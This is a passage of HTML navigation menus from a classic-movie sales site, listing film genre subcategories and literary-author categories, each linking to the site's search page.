		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Miscellaneous&category=Documentary+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::NASA&category=Documentary+:+NASA">NASA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Paranormal&category=Documentary+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Political&category=Documentary+:+Political">Political</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Railroads&category=Documentary+:+Railroads">Railroads</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sea&category=Documentary+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::South%5FSeas&category=Documentary+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Space&category=Documentary+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Special%5FInterest&category=Documentary+:+Special%5FInterest">Special Interest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Sports&category=Documentary+:+Sports">Sports</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Titanic&category=Documentary+:+Titanic">Titanic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Travel&category=Documentary+:+Travel">Travel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::UFO&category=Documentary+:+UFO">UFO</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Viet%5FNam&category=Documentary+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::WWII&category=Documentary+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::War&category=Documentary+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Documentary::Western&category=Documentary+:+Western">Western</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu10" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Drama</a>		<ul class="collapse list-unstyled" id="subcatmenu10">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Crime&category=Drama+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Drama&category=Drama+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Foreign&category=Drama+:+Foreign">Foreign</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Historical&category=Drama+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miacellaneous&category=Drama+:+Miacellaneous">Miacellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Miscellaneous&category=Drama+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Romance&category=Drama+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Silent&category=Drama+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::Television&category=Drama+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Drama::WWII&category=Drama+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu11" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Educational</a>		<ul class="collapse list-unstyled" id="subcatmenu11">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Art&category=Educational+:+Art">Art</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Boardsailing&category=Educational+:+Boardsailing">Boardsailing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Business&category=Educational+:+Business">Business</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Driver%5FSafety&category=Educational+:+Driver%5FSafety">Driver Safety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Science%2DNature&category=Educational+:+Science%2DNature">Science-Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Educational::Socialization&category=Educational+:+Socialization">Socialization</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu12" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Ethnic</a>		<ul class="collapse list-unstyled" id="subcatmenu12">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Ethnic::Jewish&category=Ethnic+:+Jewish">Jewish</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu13" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Exploitation</a>		<ul class="collapse list-unstyled" id="subcatmenu13">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Anti%2DDrug%2DAlcohol&category=Exploitation+:+Anti%2DDrug%2DAlcohol">Anti-Drug-Alcohol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Ba%5Fbes&category=Exploitation+:+Ba%5Fbes">Ba bes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Babes&category=Exploitation+:+Babes">Babes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Blaxploitation&category=Exploitation+:+Blaxploitation">Blaxploitation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Burlesque&category=Exploitation+:+Burlesque">Burlesque</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassic&category=Exploitation+:+Cult%5FClassic">Cult Classic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FClassics&category=Exploitation+:+Cult%5FClassics">Cult Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Cult%5FFavorites&category=Exploitation+:+Cult%5FFavorites">Cult Favorites</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Emmanuelle&category=Exploitation+:+Emmanuelle">Emmanuelle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquent&category=Exploitation+:+Juvenile%5FDelinquent">Juvenile Delinquent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Juvenile%5FDelinquient&category=Exploitation+:+Juvenile%5FDelinquient">Juvenile Delinquient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Miscellaneous&category=Exploitation+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Pregnancy%2DVD&category=Exploitation+:+Pregnancy%2DVD">Pregnancy-VD</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Religion&category=Exploitation+:+Religion">Religion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Side%5FShow&category=Exploitation+:+Side%5FShow">Side Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Silent&category=Exploitation+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::Suggestive&category=Exploitation+:+Suggestive">Suggestive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Exploitation::War&category=Exploitation+:+War">War</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu14" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Family</a>		<ul class="collapse list-unstyled" id="subcatmenu14">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Action%2DAdventure&category=Family+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Animals&category=Family+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Classic%5FStories&category=Family+:+Classic%5FStories">Classic Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Comedy&category=Family+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Dr%2E%5FChristian&category=Family+:+Dr%2E%5FChristian">Dr. Christian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Drama&category=Family+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Family&category=Family+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Miscellaneous&category=Family+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Family::Shirley%5FTemple&category=Family+:+Shirley%5FTemple">Shirley Temple</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu15" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Film Noir</a> </li>
	<li><a href="#subcatmenu16" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Foreign Films</a>		<ul class="collapse list-unstyled" id="subcatmenu16">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austrailia&category=Foreign%5FFilms+:+Austrailia">Austrailia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Australia&category=Foreign%5FFilms+:+Australia">Australia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Austria&category=Foreign%5FFilms+:+Austria">Austria</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Belgium&category=Foreign%5FFilms+:+Belgium">Belgium</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Canada&category=Foreign%5FFilms+:+Canada">Canada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::China&category=Foreign%5FFilms+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Czechoslovakia&category=Foreign%5FFilms+:+Czechoslovakia">Czechoslovakia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Denmark&category=Foreign%5FFilms+:+Denmark">Denmark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::France&category=Foreign%5FFilms+:+France">France</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Germany&category=Foreign%5FFilms+:+Germany">Germany</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Great%5FBritain&category=Foreign%5FFilms+:+Great%5FBritain">Great Britain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Hong%5FKong&category=Foreign%5FFilms+:+Hong%5FKong">Hong Kong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Israel&category=Foreign%5FFilms+:+Israel">Israel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Italy&category=Foreign%5FFilms+:+Italy">Italy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Japan&category=Foreign%5FFilms+:+Japan">Japan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Liechtenstein&category=Foreign%5FFilms+:+Liechtenstein">Liechtenstein</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Mexico&category=Foreign%5FFilms+:+Mexico">Mexico</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Monaco&category=Foreign%5FFilms+:+Monaco">Monaco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Norway&category=Foreign%5FFilms+:+Norway">Norway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Philippines&category=Foreign%5FFilms+:+Philippines">Philippines</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Poland&category=Foreign%5FFilms+:+Poland">Poland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Romania&category=Foreign%5FFilms+:+Romania">Romania</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Russia&category=Foreign%5FFilms+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::South%5FAfrica&category=Foreign%5FFilms+:+South%5FAfrica">South Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Soviet%5FUnion&category=Foreign%5FFilms+:+Soviet%5FUnion">Soviet Union</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Spain&category=Foreign%5FFilms+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Sweden&category=Foreign%5FFilms+:+Sweden">Sweden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Foreign%5FFilms::Switzerland&category=Foreign%5FFilms+:+Switzerland">Switzerland</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu17" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Historical</a>		<ul class="collapse list-unstyled" id="subcatmenu17">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEngland&category=Historical+:+16th%5FCentury%5FEngland">16th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::16th%5FCentury%5FEurope&category=Historical+:+16th%5FCentury%5FEurope">16th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEngland&category=Historical+:+18th%5FCentury%5FEngland">18th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::18th%5FCentury%5FEurope&category=Historical+:+18th%5FCentury%5FEurope">18th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FAmerica&category=Historical+:+19th%5FCentury%5FAmerica">19th Century America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEngland&category=Historical+:+19th%5FCentury%5FEngland">19th Century England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FEurope&category=Historical+:+19th%5FCentury%5FEurope">19th Century Europe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::19th%5FCentury%5FOther&category=Historical+:+19th%5FCentury%5FOther">19th Century Other</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Action%2DAdventure&category=Historical+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::American%5FRevolution&category=Historical+:+American%5FRevolution">American Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Arabian%5FNights&category=Historical+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical&category=Historical+:+Biblical">Biblical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Biblical%5FTimes&category=Historical+:+Biblical%5FTimes">Biblical Times</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::China&category=Historical+:+China">China</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Civil%5FWar&category=Historical+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Cold%5FWar%5FEra&category=Historical+:+Cold%5FWar%5FEra">Cold War Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Colonial%5FAmerica&category=Historical+:+Colonial%5FAmerica">Colonial America</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Disaster&category=Historical+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5F20th%5FCentury&category=Historical+:+Early%5F20th%5FCentury">Early 20th Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Early%5FEngland&category=Historical+:+Early%5FEngland">Early England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Elizabethan%5FEngland&category=Historical+:+Elizabethan%5FEngland">Elizabethan England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::French%5FRevolution%5Fand%5FNapoleonic%5FEra&category=Historical+:+French%5FRevolution%5Fand%5FNapoleonic%5FEra">French Revolution and Napoleonic Era</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Great%5FDepression&category=Historical+:+Great%5FDepression">Great Depression</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Greek&category=Historical+:+Greek">Greek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Hercules&category=Historical+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Medieval&category=Historical+:+Medieval">Medieval</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Pirates&category=Historical+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Renaissance&category=Historical+:+Renaissance">Renaissance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Revolutionary%5FWar&category=Historical+:+Revolutionary%5FWar">Revolutionary War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Roman%5FEmpire&category=Historical+:+Roman%5FEmpire">Roman Empire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Russia&category=Historical+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spain&category=Historical+:+Spain">Spain</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Spanish%5FRevolution&category=Historical+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Sword%5Fand%5FSandals&category=Historical+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Victorian%5FEngland&category=Historical+:+Victorian%5FEngland">Victorian England</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Historical::Zorro&category=Historical+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu18" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Holidays</a>		<ul class="collapse list-unstyled" id="subcatmenu18">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Chanuka&category=Holidays+:+Chanuka">Chanuka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Christmas&category=Holidays+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Easter&category=Holidays+:+Easter">Easter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Holidays::Passover&category=Holidays+:+Passover">Passover</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu19" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Horror-Sci-Fi</a>		<ul class="collapse list-unstyled" id="subcatmenu19">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Animation%2DCartoons&category=Horror%2DSci%2DFi+:+Animation%2DCartoons">Animation-Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Bela%5FLugosi&category=Horror%2DSci%2DFi+:+Bela%5FLugosi">Bela Lugosi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Boris%5FKarloff&category=Horror%2DSci%2DFi+:+Boris%5FKarloff">Boris Karloff</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Buck%5FRogers&category=Horror%2DSci%2DFi+:+Buck%5FRogers">Buck Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Comedy&category=Horror%2DSci%2DFi+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Creatures&category=Horror%2DSci%2DFi+:+Creatures">Creatures</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::CreaturesForeign%5FFilms&category=Horror%2DSci%2DFi+:+CreaturesForeign%5FFilms">CreaturesForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Flash%5FGordon&category=Horror%2DSci%2DFi+:+Flash%5FGordon">Flash Gordon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horor&category=Horror%2DSci%2DFi+:+Horor">Horor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Horror&category=Horror%2DSci%2DFi+:+Horror">Horror</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::HorrorForeign%5FFilms&category=Horror%2DSci%2DFi+:+HorrorForeign%5FFilms">HorrorForeign Films</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Old%5FDark%5FHouse&category=Horror%2DSci%2DFi+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DF&category=Horror%2DSci%2DFi+:+Sci%2DF">Sci-F</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci%2DFi&category=Horror%2DSci%2DFi+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Sci&category=Horror%2DSci%2DFi+:+Sci">Sci</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Serial&category=Horror%2DSci%2DFi+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Silent&category=Horror%2DSci%2DFi+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Thriller&category=Horror%2DSci%2DFi+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Horror%2DSci%2DFi::Tod%5FSlaughter&category=Horror%2DSci%2DFi+:+Tod%5FSlaughter">Tod Slaughter</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu20" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Latter Day Saint</a>		<ul class="collapse list-unstyled" id="subcatmenu20">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Latter%5FDay%5FSaint::Film&category=Latter%5FDay%5FSaint+:+Film">Film</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu21" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Liter</a> </li>
	<li><a href="#subcatmenu22" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Literary</a>		<ul class="collapse list-unstyled" id="subcatmenu22">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FE%2E%5FHotchner&category=Literary+:+A%2E%5FE%2E%5FHotchner">A. E. Hotchner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::A%2E%5FJ%2E%5FCronin&category=Literary+:+A%2E%5FJ%2E%5FCronin">A. J. Cronin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aaron%5FSidney%5FFleischman&category=Literary+:+Aaron%5FSidney%5FFleischman">Aaron Sidney Fleischman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Aesop&category=Literary+:+Aesop">Aesop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Agatha%5FChristie&category=Literary+:+Agatha%5FChristie">Agatha Christie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexander%5FPushkin&category=Literary+:+Alexander%5FPushkin">Alexander Pushkin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FChatrian&category=Literary+:+Alexandre%5FChatrian">Alexandre Chatrian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas&category=Literary+:+Alexandre%5FDumas">Alexandre Dumas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alexandre%5FDumas%5FP%E8re&category=Literary+:+Alexandre%5FDumas%5FP%E8re">Alexandre Dumas Père</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Alfred%5FLord%5FTennyson&category=Literary+:+Alfred%5FLord%5FTennyson">Alfred Lord Tennyson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anna%5FSewall&category=Literary+:+Anna%5FSewall">Anna Sewall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Anne%5FBradstreet&category=Literary+:+Anne%5FBradstreet">Anne Bradstreet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Archibald%5FMacLeish&category=Literary+:+Archibald%5FMacLeish">Archibald MacLeish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Armand%5FEdmonde&category=Literary+:+Armand%5FEdmonde">Armand Edmonde</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Arthur%5FSchwartz&category=Literary+:+Arthur%5FSchwartz">Arthur Schwartz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Baroness%5FEmmuska%5FOrczy&category=Literary+:+Baroness%5FEmmuska%5FOrczy">Baroness Emmuska Orczy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FAmes%5FWilliams&category=Literary+:+Ben%5FAmes%5FWilliams">Ben Ames Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ben%5FHecht&category=Literary+:+Ben%5FHecht">Ben Hecht</a></li>
